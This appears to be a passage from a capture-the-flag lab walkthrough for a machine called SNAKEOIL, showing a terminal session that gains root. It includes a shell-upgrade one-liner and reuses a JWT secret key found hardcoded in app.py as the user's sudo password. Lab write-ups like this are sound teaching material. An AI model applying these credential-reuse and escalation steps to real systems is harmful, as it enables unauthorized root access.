 ./app.py:43:app.config['JWT_SECRET_KEY'] = 'NOreasonableDOUBTthisPASSWORDisGOOD'
patrick@SNAKEOIL:~/flask_blog$ sudo su
sudo su
sudo: no tty present and no askpass program specified
patrick@SNAKEOIL:~/flask_blog$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
patrick@SNAKEOIL:~/flask_blog$ sudo su
sudo su
[sudo] password for patrick: NOreasonableDOUBTthisPASSWORDisGOOD
root@SNAKEOIL:/home/patrick/flask_blog# whoami
whoami
root
root@SNAKEOIL:/home/patrick/flask_blog# id
id
uid=0(root) gid=0(root) groups=0(root)
root@SNAKEOIL:/home/patrick/flask_blog# cd /root
cd /root
root@SNAKEOIL:~# ls -la
ls -la
total 40
drwx------  5 root root 4096 Dec 21 02:38 .
drwxr-xr-x 19 root root 4096 Jun 12  2021 ..
-rw-------  1 root root   50 Dec 21 02:37 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwx------  3 root root 4096 Jun 19  2021 .cache
drwx------  3 root root 4096 Dec 21 02:38 .gnupg
drwxr-xr-x  3 root root 4096 Jun 19  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   63 Aug 16 20:47 proof.txt
-r--r-----  1 root root  669 Aug 16 20:44 sudoers.bak
root@SNAKEOIL:~# cat proof.txt
cat proof.txt
Congratulations on obtaining a root shell on this machine! :-)
root@SNAKEOIL:~#